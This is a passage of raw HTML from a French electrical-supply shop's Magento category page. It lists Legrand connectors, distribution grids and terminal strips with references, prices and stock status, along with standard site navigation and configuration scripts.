href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/accessoires-isolation-et-etancheite/rubans-et-resines" ><span>Rubans et résines</span></a><ul class="level3 submenu"><li  class="level4 nav-6-2-2-2-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/accessoires-isolation-et-etancheite/rubans-et-resines/rubans-et-resines" ><span>Rubans et résines</span></a></li></ul></li><li  class="level3 nav-6-2-2-3 category-item last"><a href="https://elec.agedussauze.fr/outillage-mesure-et-fixations/isolation-et-etancheite/accessoires-isolation-et-etancheite/trousse-de-jonction" ><span>Trousse de jonction</span></a></li></ul></li></ul></li><li  class="level1 nav-6-3 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/mesure" ><span>Mesure</span></a><ul class="level1 submenu"><li  class="level2 nav-6-3-1 category-item first"><a href="https://elec.agedussauze.fr/outillage-mesure-et-fixations/mesure/accessoires-de-mesure" ><span>Accessoires de mesure</span></a></li><li  class="level2 nav-6-3-2 category-item last"><a href="https://elec.agedussauze.fr/outillage-mesure-et-fixations/mesure/mesure" ><span>Mesure</span></a></li></ul></li><li  class="level1 nav-6-4 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/electroportatif" ><span>Electroportatif</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first last parent"><a href="https://elec.agedussauze.fr/outillage-fixations/electroportatif/accessoires-electroportatif" ><span>Accessoires électroportatif</span></a><ul class="level2 submenu"><li  class="level3 nav-6-4-1-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/electroportatif/accessoires-electroportatif/scie-cloche" ><span>Scie cloche</span></a></li></ul></li></ul></li><li  class="level1 nav-6-5 category-item last"><a href="https://elec.agedussauze.fr/outillage-fixations/fixation" ><span>Fixation</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://elec.agedussauze.fr/vehicule-electrique"  class="level-top" ><span>Véhicule Electrique</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first parent"><a href="https://elec.agedussauze.fr/vehicule-electrique/bornes-de-charges" ><span>Bornes de Charges</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first"><a href="https://elec.agedussauze.fr/vehicule-electrique/bornes-de-charges/bornes-evlink" ><span>Bornes EVlink</span></a></li><li  class="level2 nav-7-1-2 category-item"><a href="https://elec.agedussauze.fr/vehicule-electrique/bornes-de-charges/bornes-witty" ><span>Bornes Witty</span></a></li><li  class="level2 nav-7-1-3 category-item"><a href="https://elec.agedussauze.fr/vehicule-electrique/bornes-de-charges/borne-green-up" ><span>Borne Green Up</span></a></li><li  class="level2 nav-7-1-4 category-item last"><a href="https://elec.agedussauze.fr/vehicule-electrique/bornes-de-charges/borne-i-con" ><span>Borne I-CON</span></a></li></ul></li><li  class="level1 nav-7-2 category-item parent"><a href="https://elec.agedussauze.fr/vehicule-electrique/prises" ><span>Prises</span></a><ul class="level1 submenu"><li  class="level2 nav-7-2-1 category-item first"><a href="https://elec.agedussauze.fr/vehicule-electrique/prises/prise-green-up" ><span>Prise Green Up</span></a></li><li  class="level2 nav-7-2-2 category-item last"><a href="https://elec.agedussauze.fr/vehicule-electrique/prises/prise-witty" ><span>Prise Witty</span></a></li></ul></li><li  class="level1 nav-7-3 category-item last parent"><a href="https://elec.agedussauze.fr/vehicule-electrique/accessoires" ><span>Accessoires </span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 category-item first"><a href="https://elec.agedussauze.fr/vehicule-electrique/accessoires/accessoires-de-bornes" ><span>Accessoires de bornes</span></a></li><li  class="level2 nav-7-3-2 category-item last"><a href="https://elec.agedussauze.fr/vehicule-electrique/accessoires/compteur-d-energie" ><span>Compteur d&#039;énergie</span></a></li></ul></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://elec.agedussauze.fr/photovoltaique"  class="level-top" ><span>Photovoltaïque</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://elec.agedussauze.fr/photovoltaique/panneaux-photovoltaiques" ><span>Panneaux Photovoltaïques</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://elec.agedussauze.fr/photovoltaique/micro-onduleur" ><span>Micro-Onduleur</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://elec.agedussauze.fr/photovoltaique/coffret-ac" ><span>Coffret AC</span></a></li><li  class="level1 nav-8-4 category-item last"><a href="https://elec.agedussauze.fr/photovoltaique/fixations-et-accessoires" ><span>Fixations et accessoires</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://elec.agedussauze.fr/destockage"  class="level-top" ><span>Déstockage</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://elec.agedussauze.fr/destockage/legrand-plexo" ><span>Legrand Plexo</span></a></li><li  class="level1 nav-9-2 category-item last"><a href="https://elec.agedussauze.fr/destockage/hager" ><span>HAGER</span></a></li></ul></li><li  class="level0 nav-10 category-item last level-top"><a href="https://elec.agedussauze.fr/nouveautes-schneider"  class="level-top" ><span>Nouveautés SCHNEIDER ELECTRIC</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
            </header>
    <div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://elec.agedussauze.fr/"
                   title="Aller à la page d’accueil">
                    Accueil                </a>
                        </li>
                    <li class="item category2720">
                            <a href="https://elec.agedussauze.fr/residentiel"
                   title="">
                    Résidentiel                </a>
                        </li>
                    <li class="item category2727">
                            <a href="https://elec.agedussauze.fr/residentiel/appareillage"
                   title="">
                    Appareillage                </a>
                        </li>
                    <li class="item category2763">
                            <strong>Connecteurs</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Connecteurs</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="wmXPiu5qU2epicMS" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/elec.agedussauze.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/elec.agedussauze.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/elec.agedussauze.fr\/","customerLoginUrl":"https:\/\/elec.agedussauze.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Felec.agedussauze.fr\u002Fstatic\u002Fversion1763631139\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/elec.agedussauze.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Felec.agedussauze.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "cookieDomain": ".agedussauze.fr",
                "updateSessionUrl": "https\u003A\u002F\u002Felec.agedussauze.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/elec.agedussauze.fr\/page_cache\/block\/render\/id\/2763\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_2763"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/residentiel\/appareillage\/connecteurs"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/elec.agedussauze.fr\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"sku","limitDefault":15,"url":"https:\/\/elec.agedussauze.fr\/residentiel\/appareillage\/connecteurs","formKey":"wmXPiu5qU2epicMS","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Trier par</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Nom du produit            </option>
                    <option value="sku"
                                    selected="selected"
                                >
                Référence            </option>
                    <option value="price"
                                >
                Prix            </option>
                    <option value="manufacturer"
                                >
                Marque            </option>
                    <option value="quantity_and_stock_status"
                                >
                Quantité            </option>
                    <option value="fonction_appareillage"
                                >
                Fonction appareillage            </option>
                    <option value="stock_status"
                                >
                Disponibilité            </option>
            </select>
            <a title="Par&#x20;ordre&#x20;d&#xE9;croissant"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Par ordre décroissant</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">860</span> items    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Vous lisez actuellement la page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://elec.agedussauze.fr/residentiel/appareillage/connecteurs?p=2"
                       title="Suivant">
                        <span class="label">Page</span>
                        <span>Suivant</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afficher</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"
                                            selected="selected"
                    >
                    15                </option>
                            <option value="30"
                    >
                    30                </option>
                    </select>
    </div>
    <span class="limiter-text">par page</span>
</div>
                        <div class="modes">
                    </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns5 products-grid   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/plot-pour-cable-sect-35mm2" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_40773___1.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/plot-pour-cable-sect-35mm2">
                                Plot de dérivation pour câble cuivre section 35mm² et intensité nominale 125A                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">033004 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="67255" data-price-box="product-id-67255">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">123.96 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/grille-stand-ip-305-4-poles" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_40777___1.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/grille-stand-ip-305-4-poles">
                                Grille de dérivation IP30 IK07 4P pour câble 25mm² et intensité nominale 101A                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">033024 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="67256" data-price-box="product-id-67256">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">655.2 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/grille-de-derivation-ip30-ik07-4p-pour-cable-35mm-et-intensite-nominale-125a" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_359726__3.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/grille-de-derivation-ip30-ik07-4p-pour-cable-35mm-et-intensite-nominale-125a">
                                Grille de dérivation IP30 IK07 4P pour câble 35mm² et intensité nominale 125A                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">033044 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="90506" data-price-box="product-id-90506">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">743.28 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/grille-stand-ip-305-5-poles" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_40780___2.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/grille-stand-ip-305-5-poles">
                                Grille dérivation IP30 IK07 5P - câble section 35mm² + intensité nominale 125A                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">033045 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="67258" data-price-box="product-id-67258">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">918.6 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/grille-de-derivation-ip30-ik07-4p-pour-cable-70mm-et-intensite-nominale-192a" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_359730__2.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/grille-de-derivation-ip30-ik07-4p-pour-cable-70mm-et-intensite-nominale-192a">
                                Grille de dérivation IP30 IK07 4P pour câble 70mm² et intensité nominale 192A                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">033054 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="90507" data-price-box="product-id-90507">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">832.92 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/grille-de-derivation-ip30-ik07-5p-pour-cable-70mm-et-intensite-nominale-192a" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_359727__5.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/grille-de-derivation-ip30-ik07-5p-pour-cable-70mm-et-intensite-nominale-192a">
                                Grille de dérivation IP30 IK07 5P pour câble 70mm² et intensité nominale 192A                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">033055 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="90508" data-price-box="product-id-90508">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">1075.68 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/barrette-10-bornes-2x6mm2" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_40900__.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/barrette-10-bornes-2x6mm2">
                                Barrette de 10 bornes séparables avec capacité par borne 2x6mm² et pas 15mm                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">034000 L</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/legrand.jpg" alt="legrand" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="601" data-price-box="product-id-601">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">37.34 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock available"><span>En stock</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/barrette-10-bornes-2x10mm2" tabindex="-1">
